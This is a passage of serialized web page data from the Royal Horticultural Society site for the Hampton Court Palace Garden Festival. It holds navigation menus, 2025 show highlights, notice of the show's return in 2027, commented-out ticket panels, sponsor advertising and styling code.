now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/shows-events/rhs-hampton-court-palace-garden-festival?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-shows-events\" href=\"/shows-events\">Shows & events\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-shows-events-malvern-spring-festival\" href=\"/shows-events/malvern-spring-festival\">\u003Cspan>RHS Malvern Spring\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shows-events-rhs-chelsea-flower-show\" href=\"/shows-events/rhs-chelsea-flower-show\">\u003Cspan>RHS Chelsea\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shows-events-rhs-badminton-flower-show\" href=\"/shows-events/rhs-badminton-flower-show\">\u003Cspan>RHS Badminton\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shows-events-rhs-sandringham-flower-show\" href=\"/shows-events/rhs-sandringham-flower-show\">\u003Cspan>RHS Sandringham\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shows-events-rhs-botanical-art-and-photography-show\" href=\"/shows-events/rhs-botanical-art-and-photography-show\">\u003Cspan>RHS Botanical Art and Photography\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shows-events-malvern-autumn-show\" href=\"/shows-events/malvern-autumn-show\">\u003Cspan>Malvern Autumn\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shows-events-exhibit-at-a-show\" href=\"/shows-events/exhibit-at-a-show\">\u003Cspan>Exhibit\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/shows-events/rhs-hampton-court-palace-garden-festival"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Tue, 06 Jan 2026 15:07:44 GMT"],"content-length":["1443"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/shows-events/rhs-hampton-court-palace-garden-festival","responseType":"json"},"breadcrumb_/shows-events/rhs-hampton-court-palace-garden-festival":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-shows-events\" href=\"/shows-events\">Shows & events\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-shows-events-malvern-spring-festival\" href=\"/shows-events/malvern-spring-festival\">\u003Cspan>RHS Malvern Spring\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shows-events-rhs-chelsea-flower-show\" href=\"/shows-events/rhs-chelsea-flower-show\">\u003Cspan>RHS Chelsea\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shows-events-rhs-badminton-flower-show\" href=\"/shows-events/rhs-badminton-flower-show\">\u003Cspan>RHS Badminton\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shows-events-rhs-sandringham-flower-show\" href=\"/shows-events/rhs-sandringham-flower-show\">\u003Cspan>RHS Sandringham\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shows-events-rhs-botanical-art-and-photography-show\" href=\"/shows-events/rhs-botanical-art-and-photography-show\">\u003Cspan>RHS Botanical Art and Photography\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shows-events-malvern-autumn-show\" href=\"/shows-events/malvern-autumn-show\">\u003Cspan>Malvern Autumn\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-shows-events-exhibit-at-a-show\" href=\"/shows-events/exhibit-at-a-show\">\u003Cspan>Exhibit\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/shows-events/rhs-hampton-court-palace-garden-festival"},"G.json.http://localhost/api/widgets/GetWidgetsContentByType?type=GeneralPages&id=18a62ac0-183d-486a-913c-26c58afbe07b?":{"body":"\u003Crhs-widgets-content>\r\n          \r\n            \u003Capp-navigation-cms url='/shows-events/rhs-hampton-court-palace-garden-festival'>\u003C/app-navigation-cms>\r\n             \r\n                              \r\n                    \r\n                    \u003Cwidget-six-spot-vertical content='{\"content\":{\"items\":[{\"collapse\":false,\"text\":\"NEWS and ARTICLES &ndash; upcoming events\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news\",\"image\":\"https://www.rhs.org.uk/getmedia/80818f4b-3b78-4324-9e69-95dc6cd11672/shopping-at-rhs-wisley-flower-show.jpg?width=940&height=627&ext=.jpg\",\"altTag\":\"Shopping at RHS Wisley\"},{\"collapse\":true,\"text\":\"Top things to see and do at the Festival in 2025\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/top-things-to-see\",\"image\":\"/getmedia/69a1f1ff-1f54-4c7f-b564-c0b2d297fa16/farmyard-nurseries-display.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"Farmyard nurseries\"},{\"collapse\":true,\"text\":\"See the standout plants from the show in 2025\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/standout-plants\",\"image\":\"/getmedia/77f9af3e-9458-4ddb-a040-57f0a71658d3/Eremurus-Charleston-RHS-Hampton-2025.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"Eremurus charleston\"},{\"collapse\":true,\"text\":\"RHS Hampton hacks &ndash; get the look for a fraction of the price\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/hampton-hacks\",\"image\":\"/getmedia/d0829547-ab2d-4768-abf0-e4467ce05bd7/logs-bench.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"Log bench on Coastal Reflections\"},{\"collapse\":true,\"text\":\"RHS People&rsquo;s Choice winners in 2025\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award\",\"isLinkTargetBlank\":false,\"image\":\"/getmedia/3dde1356-d49d-467f-bcf3-97b8e9ca0621/three-graces-of-galicia-with-hidden-seating-area.jpg?width=940&height=627&ext=.jpg\",\"altTag\":\"Three Graces of Galicia\"},{\"collapse\":true,\"text\":\"Medals and awards announced for 2025\",\"image\":\"/getmedia/e6e13dc0-5295-4f09-b2df-852a6a656e9c/subaru-best-in-award.jpg?width=940&height=627&ext=.jpg\",\"altTag\":\"Subaru\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/awards\"}],\"leftColumn\":\"\u003Cp class=\\\\\"summary summary--sub\\\\\">We&nbsp;hope you enjoyed RHS Hampton Court Palace Garden Festival 2025. The show at Hampton Court Palace will return in 2027. In 2026 we will hold a new show at \u003Ca href=\\\\\"/shows-events/rhs-badminton-flower-show\\\\\" target=\\\\\"_self\\\\\">\u003Cstrong>RHS Badminton\u003C/strong>\u003C/a> in Gloucestershire,&nbsp;8-12 July 2026\u003C/p>\u003Ch2 class=\\\\\"h5 text-headline\\\\\">Show times tbc&nbsp;July&nbsp;2027\u003C/h2>\u003Cul class=\\\\\"show-times\\\\\">\u003Cli>\u003Cdiv class=\\\\\"item\\\\\">Tuesday - Saturday\u003C/div>\u003Cdiv class=\\\\\"item-value\\\\\">10am - 6.30pm\u003C/div>\u003C/li>\u003Cli>\u003Cdiv class=\\\\\"item\\\\\">Sunday\u003C/div>\u003Cdiv class=\\\\\"item-value\\\\\">10am - 5.30pm\u003C/div>\u003C/li>\u003Cli>\u003Cdiv class=\\\\\"item\\\\\">\u003Ca href=\\\\\"https://www.google.co.uk/maps/place/Hampton+Court+Palace/@51.4036128,-0.3403372,17z/data=!3m1!4b1!4m6!3m5!1s0x48760b0e0e308247:0xe51344c894b5a35!8m2!3d51.4036128!4d-0.3377623!16zL20vMGR4OXI?entry=tts&amp;g_ep=EgoyMDI0MDUyMC4wKgBIAVAD\\\\\" target=\\\\\"_blank\\\\\">Hampton Court Palace\u003Cbr />East Molesey\u003Cbr />Surrey\u003Cbr />KT8 9AU\u003C/a>\u003C/div>\u003Cdiv class=\\\\\"item-value\\\\\">\u003Ca href=\\\\\"https://maps.app.goo.gl/nbcccHBN62nPMQgn6\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"Link to google maps for Hampton Court Palace, London\\\\\">\u003Cimg class=\\\\\"map-image\\\\\" src=\\\\\"/getmedia/66c7e0b2-cdb8-4321-b7d0-cf42f42538e3/map-placeholder-hampton\\\\\" />\u003C/a>\u003C/div>\u003C/li>\u003Cli class=\\\\\"what-three\\\\\">\u003Cdiv class=\\\\\"item\\\\\">What3Words:\u003C/div>\u003Cdiv class=\\\\\"item-value\\\\\">\u003Ca href=\\\\\"https://what3words.com/hours.dimes.length\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"Link to what three words location\\\\\" translate=\\\\\"no\\\\\">///hours.dimes.length (Hampton Court Palace)\u003C/a>\u003C/div>\u003C/li>\u003Cli>If arriving by car, please do not use this postcode, but follow the directional signage on approach, which will guide you to the nearest car park with space.\u003C/li>\u003Cli>\u003Cdiv class=\\\\\"item\\\\\">Visitor Access Map:\u003C/div>\u003Cdiv class=\\\\\"item-value\\\\\">\u003Ca class=\\\\\"link-button\\\\\" href=\\\\\"https://www.rhs.org.uk/shows-events/pdf/Hampton-Court/2024/rhs-hampton-court-visitor-map-2024.pdf\\\\\" target=\\\\\"_blank\\\\\" title=\\\\\"Map of show location and visitor access entrances\\\\\" translate=\\\\\"no\\\\\">Download map\u003Csvg height=\\\\\"14px\\\\\" version=\\\\\"1.1\\\\\" viewbox=\\\\\"0 0 1200 1200\\\\\" width=\\\\\"14px\\\\\"> \u003Cpath class=\\\\\"chevron-purple\\\\\" d=\\\\\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\\\\\">\u003C/path> \u003C/svg> \u003C/a>\u003C/div>\u003C/li>\u003C/ul>\"},\"type\":\"SixSpotVertical\"}' >\r\n  \r\n\u003C/widget-six-spot-vertical>\u003C!-- \r\n================= Please Note ===================\r\nIn the absence of ticket panels a spacer is needed create a footer for top section\u003Cdiv style=\"background-color: #f5f2ee; padding: 1.5rem 0;\" >\u003C/div>-->\r\n\r\n\r\n\u003Cdiv class=\"new-show-article\">\r\n\r\n    \u003Cstyle>\r\n\r\n        .new-show-article .quick-link:hover {\r\n            text-decoration: underline;\r\n            color:#FFFFFF;\r\n        }\r\n\r\n        .new-show-article .quick-link{\r\n            color:#FFFFFF;\r\n            display: flex;\r\n            flex-direction: row;\r\n            gap: 0.5rem;\r\n            align-items: center;\r\n        }\r\n\r\n        .new-show-article .member-options p {\r\n            font-size: 1.2rem;\r\n            color:#FFFFFF;\r\n        }\r\n\r\n        .new-show-article .member-options {\r\n            background-color: #6e377d;\r\n            display: flex;\r\n            flex-direction: column;\r\n            padding: 0.75rem 1.5rem;\r\n            border-radius: 0 0 0.4rem 0.4rem;\r\n            gap: 1.5rem;\r\n            align-items: center;\r\n        }\r\n\r\n        @media (min-width: 48em) {\r\n            .ticket-items {\r\n                max-width: 1280px;\r\n            }\r\n\r\n            .new-show-article .member-options {\r\n                flex-direction: column;\r\n                gap: 0.5rem;\r\n                justify-content: space-between;\r\n            }\r\n\r\n            .ticket-voucher-area {\r\n                flex-direction: column;\r\n            }\r\n        }\r\n\r\n        @media (min-width: 61.25em) {\r\n\r\n            .ticket-voucher-area {\r\n                flex-direction: row;\r\n            }\r\n\r\n            .new-show-article .member-options {\r\n                flex-direction: row;\r\n                gap: 0.5rem;\r\n                justify-content: space-between;\r\n            }\r\n        }\r\n\r\n    \u003C/style>\r\n\t\r\n\t\u003Cdiv style=\"background-color: #f5f2ee; padding: 1.5rem 0;\" >\u003C/div>\r\n\r\n  \u003C!--  \u003Csection class=\"ticket-section section-oatmeal\">\r\n        \u003Cdiv class=\"section-container ticket-items\">\r\n            \u003Cdiv>\r\n                \u003Ch3>Members' Show Tickets\u003C/h3>\r\n                \u003Cdiv class=\"ticket-voucher-area grid-defaults ticket-voucher-card\">\r\n                    \u003Cp>Reduced price Members' tickets for RHS Hampton Court Palace Garden Festival, with simple online booking\u003C/p>\r\n                    \u003Ca class=\"rhs-button buy-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options\" title=\"RHS Hampton Court Palace Garden Festival Ticket Options\">\r\n                        Ticket options\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                        \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                        \u003C/svg>\r\n                    \u003C/a>\r\n                \u003C/div>\r\n                \u003C!-- \u003Cstyle>\r\n                  \r\n                \u003C/style>\r\n                \u003Cdiv class=\"member-options\">\r\n                    \u003Cp style=\"color:#FFFFFF; font-weight: 700; margin: 0;\">Membership now 25% OFF\u003C/p>\r\n                    \u003Ca class=\"quick-link\" href=\"/join/promo/4623\" title=\"RHS Membership options\">Membership options \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                        \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                        \u003C/svg>\r\n                    \u003C/a>\r\n                \u003C/div> \r\n                \r\n            \u003C/div>-->\r\n          \u003C!--  \u003Cdiv>\r\n                \u003Ch3>Public Show Tickets\u003C/h3>\r\n                \u003Cdiv class=\"ticket-voucher-area grid-defaults ticket-voucher-card\">\r\n                    \u003Cp>Tickets for RHS Hampton Court Palace Garden Festival are now on sale, with simple online booking\u003C/p>\u003Cp>\u003C/p>\r\n                    \u003Ca class=\"rhs-button buy-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options\" title=\"RHS Hampton Court Palace Garden Festival Ticket Options\">\r\n                        Ticket options\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                        \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                        \u003C/svg>\r\n                    \u003C/a>\r\n                \u003C/div>\r\n            \u003C/div>\r\n        \u003C/div>\r\n    \u003C/section>-->\r\n\r\n\r\n\u003C/div>\r\n\u003Cwidget-six-spot-horizontal content='{\"content\":{\"introText\":\"RHS Hampton Court Palace Garden Festival, alongside our other great summer shows, represent the pinnacle of horticultural excellence, and there&rsquo;s something for everyone no matter what kind of gardener you are\",\"spotNumber\":\"6\",\"items\":[{\"text\":\"Highlights from the Floral Marquee 2025\",\"collapse\":false,\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/inside-the-floral-marquee\",\"image\":\"/getmedia/5e500b82-c6c0-4247-9ed0-227abef61dd1/andys-air-plants.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"Andys air plants\"},{\"text\":\"Experience the heady scents of The Festival of Roses in 2025\",\"collapse\":false,\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/roses-hampton-court\",\"image\":\"/getmedia/1fbee53e-237e-46f3-8e14-7fa7b8bebcf4/festival-of-roses.jpg?width=940&height=627&ext=.jpg\",\"altTag\":\"Harkness Roses display\"},{\"text\":\"Talks at RHS Hampton Court in 2025\",\"collapse\":false,\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/talks-and-events\",\"image\":\"/getmedia/b14e4af2-97dd-43e9-ac38-56f68d7a975c/jamie-walton.jpg?width=940&height=627&ext=.jpg\",\"altTag\":\"Jamie Walton\"},{\"collapse\":false,\"text\":\"Family activities in 2025\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/family-activities\",\"image\":\"/getmedia/4f88d2f1-7a93-4f99-b25a-8facb5b533f2/the-wombles-at-hampton-court.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"Womble at the show\"},{\"text\":\"Allotments and school borders 2025\",\"collapse\":false,\"image\":\"/getmedia/99f0877c-bd85-4982-a943-dc52a6f8814d/give-pain-the-boot-welly-boots.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"Allotments\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/allotments\"},{\"collapse\":false,\"text\":\"Lamiaceae borders celebrating the mint family in 2025\",\"url\":\"/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/lamiaceae-borders\",\"image\":\"/getmedia/608e2eac-b1f7-4002-9306-8623aaa06f72/the-hummingbird-haven-for-the-love-of-lamiacaeae-border.jpg?width=940&height=628&ext=.jpg\",\"altTag\":\"The Hummingbird Haven \"}],\"standFirst\":\"More about the show\",\"heroLarge\":\"/getmedia/36b79391-addf-4224-8181-bafae7dcd4c1/Shows-2-1280-x-350\",\"heroMedium\":\"/getmedia/e1701aa0-a78d-40ee-8a05-c8d6f4be7a59/hampton-hero-tablet-device\",\"heroSmall\":\"/getmedia/e1701aa0-a78d-40ee-8a05-c8d6f4be7a59/hampton-hero-tablet-device\"},\"type\":\"SixSpotHorizontal\"}' >\r\n  \r\n\u003C/widget-six-spot-horizontal>\u003Carticle class=\"new-show-article\">\r\n\r\n    \u003Cstyle>\r\n        .ticket-area {\r\n            grid-template-columns: repeat(2, minmax(0, 1fr));\r\n\r\n            grid-template-areas:\r\n            \"tick1 tick1\"\r\n            \"tick2 tick2\"\r\n            \"tick3 tick3\"\r\n            \"tick5 tick5\"\r\n            \"tick4 tick4\";\r\n            gap: 1rem;\r\n        }\r\n\r\n        .ticket-area li {\r\n            margin: 0;\r\n        }\r\n\r\n        .ticket-area p.standfirst {\r\n            margin: 0;\r\n            font-weight: 300;\r\n        }\r\n\r\n        #ticket-4 {\r\n            grid-area: tick4;\r\n        }\r\n\r\n        #ticket-5 {\r\n            grid-area: tick5;\r\n        }\r\n\r\n        .ticket-area .member-offer {\r\n            background-color: #6e377d;\r\n            display: flex;\r\n            flex-direction: column;\r\n            padding: 0.75rem 1.5rem;\r\n            border-radius: 0.4rem;\r\n            align-items: center;\r\n        }\r\n\r\n        .ticket-area .membership-title {\r\n            color:#FFFFFF;\r\n            font-size: 1.2rem;\r\n            font-weight: 700;\r\n            margin: 0 0 1rem 0;\r\n        }\r\n\r\n        @media (min-width: 30em) {\r\n            .ticket-area {\r\n                grid-template-columns: repeat(4, minmax(0, 1fr));\r\n                grid-template-areas:\r\n                \"tick1 tick1 tick1 tick1\"\r\n                \"tick2 tick2 tick3 tick3\"\r\n                \"tick5 tick5 tick5 tick5\"\r\n                \"tick4 tick4 tick4 tick4\";\r\n            }\r\n\r\n        }\r\n\r\n        @media (min-width: 48em) {\r\n            .ticket-area {\r\n                grid-template-columns: repeat(4, minmax(0, 1fr));\r\n                grid-template-areas:\r\n                \"tick1 tick1 tick1 tick1\"\r\n                \"tick2 tick2 tick3 tick3\"\r\n                \"tick4 tick4 tick5 tick5\";\r\n            }\r\n\r\n        }\r\n\r\n\r\n        @media (min-width: 61.5em) {\r\n            .ticket-area {\r\n                grid-template-columns: repeat(4, minmax(0, 1fr));\r\n                grid-template-areas:\r\n                \"tick1 tick1 tick2 tick3\"\r\n                \"tick4 tick4 tick5 tick5\";\r\n            }\r\n\r\n            .ticket-area .member-offer {\r\n                flex-direction: row;\r\n                justify-content: space-between;\r\n            }\r\n\r\n            .ticket-area .membership-title {\r\n                margin: 0;\r\n            }\r\n        }\r\n    \u003C/style>\r\n\r\n    \r\n    \u003Cdiv class=\"section-white\">\r\n        \u003C!--  \u003Cdiv class=\"section-container\">\r\n              \u003Ch3>Festival Tickets\u003C/h3>\r\n              \u003Cdiv>\r\n                 \u003C!-- \u003Cul class=\"grid-defaults ticket-area\">\r\n                      \u003Cli id=\"ticket-1\">\r\n                        \u003Cp class=\"standfirst\">RHS Hampton Court Palace Garden Festival is open to the public as well as RHS members, so come and enjoy the show. Members benefit from reduced ticket prices and exclusive member days.\u003C/p>\r\n                      \u003C/li>\r\n                      \u003Cli id=\"ticket-3\" class=\"white-card\">\r\n                          \u003Ch4>Member Tickets\u003C/h4>\r\n                          \u003Cdiv class=\"ticket-card panel botanical green-botanical\">\r\n                              \u003Cp class=\"from\">Tickets from\u003C/p>\r\n                              \u003Cp class=\"price\">£25.85\u003C/p>\r\n                              \u003Ca class=\"rhs-button buy-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options\"  title=\"Members ticket options\">\r\n                                  View ticket options\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                  \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                  \u003C/svg>\r\n                              \u003C/a>\r\n                          \u003C/div>\r\n                      \u003C/li>\r\n                      \u003Cli id=\"ticket-2\" class=\"white-card\">\r\n                        \u003Ch4>Public Tickets\u003C/h4>\r\n                        \u003Cdiv class=\"ticket-card panel botanical green-botanical\">\r\n                            \u003Cp class=\"from\">Tickets from\u003C/p>\r\n                            \u003Cp class=\"price\">£30.85\u003C/p>\r\n                            \u003Ca class=\"rhs-button buy-button\" href=\"/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options\"  title=\"Public ticket options\">\r\n                                View ticket options\u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                                \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                                \u003C/svg>\r\n                            \u003C/a>\r\n                        \u003C/div>\r\n                    \u003C/li>\r\n                    \u003Cli id=\"ticket-4\">\r\n\r\n                    \u003C/li>\r\n                    \u003C!-- \u003Cli id=\"ticket-5\" class=\"member-offer\">\r\n                        \u003Cp class=\"membership-title\">Membership now 25% OFF\u003C/p>\r\n                        \u003Ca class=\"quick-link\" style=\"color:#FFFFFF;  display: flex; gap: 0.5rem; align-items: center;\"  href=\"/join/promo/4623\" title=\"RHS Membership options\">\r\n                            Membership options \u003Csvg  width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\r\n                            \u003Cpath class=\"chevron-white\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"/>\r\n                            \u003C/svg>\r\n                        \u003C/a>\r\n                    \u003C/li> \r\n                  \u003C/ul>\r\n                 \r\n\r\n              \u003C/div>\r\n          \u003C/div>-->\r\n      \u003C/div>\r\n\r\n      \u003Cdiv class=\"section-white\">\r\n        \u003Cdiv class=\"section-container\">\r\n\r\n            \u003Cdiv class=\"advertising\">\r\n                \u003Ca href=\"https://www.rhs.org.uk/about-us/commercial-opportunities/corporate-partnerships/sponsor-pages/roebuck-estates\" target=\"_blank\" style=\"text-decoration: none; flex: 1;\">\r\n                    \u003Cdiv class=\"advertising-sponsor\">\r\n                        \u003Cimg src=\"/getmedia/a91ce0b8-f7bf-43a6-9efb-2d40160fcdbc/roebuck-logo-large?width=390\"/>\r\n                        \u003Cp>Rooted in the Sussex countryside, Roebuck Estates is the official sparkling wine of the RHS Hampton Court Palace Garden Festival. Together, we share a passion for growing.\u003C/p>\r\n                    \u003C/div>\r\n                \u003C/a>\r\n                \u003Cdiv class=\"inline-advertising\">\r\n                    \u003Cdiv class=\"ad-slot\">\r\n                        \u003Cdiv class=\"ad-box clr noindex\">\r\n                            \u003Cdiv class=\"ad-wrapper text-center clr mpu\">\r\n                                \u003Cdiv class=\"ad-dimensions clr\">\r\n                                    \u003Cdiv id=\"ad-mpu\" style=\"min-width: 300px; min-height: 50px;\">\u003C/div>\r\n                                    \u003Cscript>\r\n                                        googletag.cmd.push(function () { googletag.display('ad-mpu'); });\r\n                                    \u003C/script>                \r\n                                \u003C/div>\r\n                            \u003C/div>\r\n                        \u003C/div>\r\n                    \u003C/div>\r\n                \u003C/div>\r\n            \u003C/div>\r\n\r\n\t\t\t\u003Cstyle>\r\n\t\t\t \r\n\t\t\t .sponsor-row .cover-image {\t\r\n\t\t\t\taspect-ratio:0;\r\n\t\t\t\tbackground-image:none;\r\n\t\t\t\tbackground-color:#fff;\r\n\t\t\t\tmin-width:6rem;\r\n\t\t\t }\r\n\t\t\t .sponsor-row .section-container {\r\n\t\t\t\tpadding-left:0rem !important;\r\n\t\t\t\tpadding-right:0rem !important;\r\n\t\t\t\tmargin:0px;\r\n\t\t\t }\r\n\t\t\t \r\n\t\t\t @media (min-width: 80em) {\r\n\t\t\t .sponsor-row .section-container {\r\n\t\t\t\tmargin:auto;\r\n\t\t\t\r\n\t\t\t\t}\r\n\t\t\t\t.sponsor-row .cover-image {\r\n\t\t\t\tmin-width:13rem;\r\n\t\t\t\t}\r\n\t\t\t }\r\n\t\t\t \r\n\t\t\t .sponsor-row .advertising-sponsor {\r\n\t\t\t\tpadding-bottom:1rem !important;\r\n\t\t\t }\r\n\t\t\t \r\n\t\t\t .sponsor-row .sponsor-logos {\r\n\t\t\t\tdisplay: flex;\r\n\t\t\t\tflex-wrap: wrap;\r\n\t\t\t\tmargin: 0;\r\n\t\t\t\tpadding: 0;\r\n\t\t\t\tgap: 0.5rem;\r\n\t\t\t\t}\r\n\t\t\t\t\t\t \r\n\t\t\t .sponsor-row .sponsor-logos>* {\r\n\t\t\t\tflex: 1 1 8rem;\r\n\t\t\t\tlist-style: none;\r\n\t\t\t\tmargin: 0;\r\n\t\t\t\tmin-width:10rem;\r\n\t\t\t }\r\n\t\t\t @media (min-width: 48em) {\r\n\t\t\t\t.sponsor-row .advertising-sponsor img {\r\n\t\t\t\t\twidth: 11rem;\r\n\t\t\t\t\tmargin: 0;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\r\n\t\t\t.sponsor-row .l-module {\r\n\t\t\t     display: flex;\r\n\t\t\tflex-direction: column;\r\n\t\t\tgap:0.5em;\r\n\t\r\n\t\t\t}\r\n\t\t\t\r\n\t\t\t @media (max-width:1280px) {\r\n\t\t\t.sponsor-row .cover-image__img {\r\n\t\t\tbackground-size:contain !important;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\r\n\t\t\t.sponsor-row .cover-image__img {\r\n\t\t\tbackground-size:cover;\r\n\t\r\n\t\t\t}\r\n\t\t\t.sponsor-row .card-default__heading {\r\n\t\t\t\tcolor:#00345d;\r\n\t\t\t}\r\n\t\t\t\r\n\t\t\t@media (min-width: 80em) 